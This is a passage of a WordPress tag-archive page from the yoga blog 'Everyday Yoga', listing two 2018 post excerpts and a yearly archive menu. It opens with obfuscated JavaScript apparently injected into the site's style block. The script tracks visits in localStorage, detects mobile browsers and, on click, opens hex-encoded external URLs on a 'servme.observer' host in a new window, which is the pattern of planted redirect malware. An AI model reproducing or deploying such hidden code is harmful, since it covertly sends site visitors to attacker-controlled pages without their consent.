_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head><script type="text/javascript" src="/external.js"></script>  <!-- Ramdas addition -->
<body class="archive tag tag-writing tag-245 wp-theme-forest wp-child-theme-MyForest">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>    <div id="top-bar">
    <div class="container">
        <div class="social-icons">
            	<a class="social-style hvr-ripple-out" href="https://www.facebook.com/ramdas.ormond"><i class="fa fa-facebook"></i></a>
		<a class="social-style hvr-ripple-out" href="https://twitter.com/RamdasO"><i class="fa fa-twitter"></i></a>
		<a class="social-style hvr-ripple-out" href="https://www.instagram.com/ramdaso"><i class="fa fa-instagram"></i></a>
	        </div>
        <div id="top-menu">
    </div>    </div>
</div>    <header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://everydayyoga.us/" rel="home">Everyday Yoga</a></h1>
                <h2 class="site-description">The Life and Sadhana of a Modern Yogi</h2>
            </div>
        </div>

        <div id="slickmenu"></div>
        <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://everydayyoga.us"></i>Blog</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://everydayyoga.us/thoughts/"></i>Thoughts</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/what-is-yoga/"></i>What is Yoga?</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/an-lds-yogi/"></i>An LDS Yogi</a></li>
</ul>
</li>
<li id="menu-item-2141" class="ppr-rewrite menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wasatchschoolofyoga.com/downloads/"></i>Downloads</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://bhaktihouse.us"></i>Bhakti House</a>
<ul class="sub-menu">
	<li id="menu-item-4284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bhaktihouse.us/class-schedule/"></i>Teaching Schedule</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
        <div id="top-links">
            
            <div id="searchicon">
                <i class="fa fa-search"></i>
            </div>

        </div>
    </div><!--#top-links-->

</header><!-- #masthead -->	
		   		
	<div class="mega-container">
		
						        	                   
	
		<div id="content" class="site-content container">
	<div id="primary" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Writing</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-5048" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-5048 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-anger tag-bapuji tag-book tag-chandrakant tag-doubt tag-fear tag-gurudev tag-kripalu tag-writing tag-yoga">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2018/09/19/fear-anger-and-doubt/" title="Fear, Anger, and Doubt"><img width="542" height="340" src="https://everydayyoga.us/wp-content/uploads/2018/09/chris-spiegl-614974-unsplash-542x340.jpg" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="Fear, Anger, and Doubt" decoding="async" fetchpriority="high" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2018/09/19/fear-anger-and-doubt/" rel="bookmark"><time class="entry-date published" datetime="2018-09-19T15:12:55-06:00">Sep 19</time><time class="updated" datetime="2018-09-20T14:10:16-06:00">Sep 20</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2018/09/19/fear-anger-and-doubt/" rel="bookmark">Fear, Anger, and Doubt</a></h3>
				<span class="entry-excerpt"><p>Just a very quick post.&nbsp; As many of you know, I worked as a programmer for 22 years.&nbsp; On July 10th, that came to an end.&nbsp; I was&#8230;</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2018/09/19/fear-anger-and-doubt/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
				
<article id="post-4940" class="col-md-6 col-sm-6 grid grid_2_column forest-grid post-4940 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost tag-anxiety tag-book tag-doubt tag-free tag-freedom tag-sps30daychallenge tag-writing tag-yoga">

		<div class="featured-thumb col-md-12">
				
				<a href="https://everydayyoga.us/2018/07/26/the-easy-way-or-the-hard-way/" title="The Easy Way or the Hard Way?"><img width="542" height="340" src="https://everydayyoga.us/wp-content/uploads/2018/07/tyler-nix-608474-unsplash-542x340.jpg" class="attachment-forest-pop-thumb size-forest-pop-thumb wp-post-image" alt="The Easy Way or the Hard Way?" decoding="async" /></a>
						
			<div class="postedon"><span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://everydayyoga.us/2018/07/26/the-easy-way-or-the-hard-way/" rel="bookmark"><time class="entry-date published" datetime="2018-07-26T12:51:44-06:00">Jul 26</time><time class="updated" datetime="2018-07-26T12:52:55-06:00">Jul 26</time></a></span></div>
			
		</div><!--.featured-thumb-->
			
		<div class="out-thumb col-md-12">
			<header class="entry-header">
				<h3 class="entry-title title-font"><a href="https://everydayyoga.us/2018/07/26/the-easy-way-or-the-hard-way/" rel="bookmark">The Easy Way or the Hard Way?</a></h3>
				<span class="entry-excerpt"><p>We&#8217;ve all heard the phrase, &#8220;Are you going to come quietly or do we have to do this the hard way?&#8221;&nbsp; Can you see your favorite movie scene&#8230;</p>
</span>
				<span class="readmore"><a href="https://everydayyoga.us/2018/07/26/the-easy-way-or-the-hard-way/">Read More</a></span>
			</header><!-- .entry-header -->
		</div><!--.out-thumb-->
					
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-4" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title title-font">Search</h3><form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title title-font">Subscriptions</h3><div class="menu-cust1-container"><ul id="menu-cust1" class="menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="http://everydayyoga.us/feed/" title="Subscribe to Everyday Yoga today!">Blog Feed</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2038"><a href="http://feedburner.google.com/fb/a/mailverify?uri=everydayyoga-us&#038;loc=en_US">Blog Feed by Email</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://www.wasatchschoolofyoga.com/newsletter-signup/">Monthly News Email</a></li>
</ul></div></aside><aside id="collapsible-archive" class="widget widget_ara_collapsiblearchive">
	<!-- Collapsible Archive Widget starts here -->
	<script type="text/javascript">
	//<!--
	
		collapsiblearchive_toggle = function(listelement, listsign)
		{
			var listobject = document.getElementById(listelement);
			var sign = document.getElementById(listsign);
			if(listobject.style.display == 'block')
			{
				listobject.style.display = 'none';
				collapsiblearchive_togglesign(sign, true);
			}
			else
			{
				listobject.style.display = 'block';
				collapsiblearchive_togglesign(sign, false);
			}
		}
			collapsiblearchive_togglesign = function(element,visibility)
		{
			(visibility == false ? element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/minus.png" width="11" height="12" alt="" />&nbsp;' : element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;');
		}

	// -->
	</script>
	<h3 class="widget-title title-font">Archives</h3>

<ul>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2024','ara_ca_mosign2024')"><span id="ara_ca_mosign2024"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2024/">2024</a>&nbsp;(2)
		<ul id="ara_ca_mo2024" style="display:none">	
			<li><a href='https://everydayyoga.us/2024/10/'>October</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2024/02/'>February</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2023','ara_ca_mosign2023')"><span id="ara_ca_mosign2023"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2023/">2023</a>&nbsp;(4)
		<ul id="ara_ca_mo2023" style="display:none">	
			<li><a href='https://everydayyoga.us/2023/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/03/'>March</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2022','ara_ca_mosign2022')"><span id="ara_ca_mosign2022"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2022/">2022</a>&nbsp;(3)
		<ul id="ara_ca_mo2022" style="display:none">	
			<li><a href='https://everydayyoga.us/2022/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2022/10/'>October</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2021','ara_ca_mosign2021')"><span id="ara_ca_mosign2021"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2021/">2021</a>&nbsp;(4)
		<ul id="ara_ca_mo2021" style="display:none">	
			<li><a href='https://everydayyoga.us/2021/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/04/'>April</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2021/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2020','ara_ca_mosign2020')"><span id="ara_ca_mosign2020"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2020/">2020</a>&nbsp;(4)
		<ul id="ara_ca_mo2020" style="display:none">	
			<li><a href='https://everydayyoga.us/2020/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2020/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2020/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2019','ara_ca_mosign2019')"><span id="ara_ca_mosign2019"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2019/">2019</a>&nbsp;(13)
		<ul id="ara_ca_mo2019" style="display:none">	
			<li><a href='https://everydayyoga.us/2019/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2019/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2019/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2019/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2018','ara_ca_mosign2018')"><span id="ara_ca_mosign2018"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2018/">2018</a>&nbsp;(28)
		<ul id="ara_ca_mo2018" style="display:none">	
			<li><a href='https://everydayyoga.us/2018/12/'>December</a>&nbsp;(11)</li>
	
			<li><a href='https://everydayyoga.us/2018/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2018/10/'>October</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2018/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2018/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2018/01/'>January</a>&nbsp;(3)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2017','ara_ca_mosign2017')"><span id="ara_ca_mosign2017"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2017/">2017</a>&nbsp;(8)
		<ul id="ara_ca_mo2017" style="display:none">	
			<li><a href='https://everydayyoga.us/2017/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2017/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2017/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2016','ara_ca_mosign2016')"><span id="ara_ca_mosign2016"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2016/">2016</a>&nbsp;(9)
		<ul id="ara_ca_mo2016" style="display:none">	
			<li><a href='https://everydayyoga.us/2016/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2016/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2016/01/'>January</a>&nbsp;(6)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2015','ara_ca_mosign2015')"><span id="ara_ca_mosign2015"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2015/">2015</a>&nbsp;(18)
		<ul id="ara_ca_mo2015" style="display:none">	
			<li><a href='https://everydayyoga.us/2015/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2015/05/'>May</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2015/03/'>March</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2015/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2014','ara_ca_mosign2014')"><span id="ara_ca_mosign2014"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2014/">2014</a>&nbsp;(26)
		<ul id="ara_ca_mo2014" style="display:none">	
			<li><a href='https://everydayyoga.us/2014/12/'>December</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/06/'>June</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2014/05/'>May</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/04/'>April</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2014/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/02/'>February</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2014/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2013','ara_ca_mosign2013')"><span id="ara_ca_mosign2013"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2013/">2013</a>&nbsp;(32)
		<ul id="ara_ca_mo2013" style="display:none">	
			<li><a href='https://everydayyoga.us/2013/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/11/'>November</a>&nbsp;(15)</li>
	
			<li><a href='https://everydayyoga.us/2013/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2013/07/'>July</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2013/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2013/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2012','ara_ca_mosign2012')"><span id="ara_ca_mosign2012"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2012/">2012</a>&nbsp;(23)
		<ul id="ara_ca_mo2012" style="display:none">	
			<li><a href='https://everydayyoga.us/2012/12/'>December</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/08/'>August</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2012/03/'>March</a>&nbsp;(17)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2011','ara_ca_mosign2011')"><span id="ara_ca_mosign2011"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2011/">2011</a>&nbsp;(10)
		<ul id="ara_ca_mo2011" style="display:none">	
			<li><a href='https://everydayyoga.us/2011/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/09/'>September</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2011/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2011/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2010','ara_ca_mosign2010')"><span id="ara_ca_mosign2010"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2010/">2010</a>&nbsp;(12)
		<ul id="ara_ca_mo2010" style="display:none">	
			<li><a href='https://everydayyoga.us/2010/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2010/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/01/'>January</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2009','ara_ca_mosign2009')"><span id="ara_ca_mosign2009"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2009/">2009</a>&nbsp;(55)
		<ul id="ara_ca_mo2009" style="display:none">	
			<li><a href='https://everydayyoga.us/2009/11/'>November</a>&nbsp;(2)</li>
	
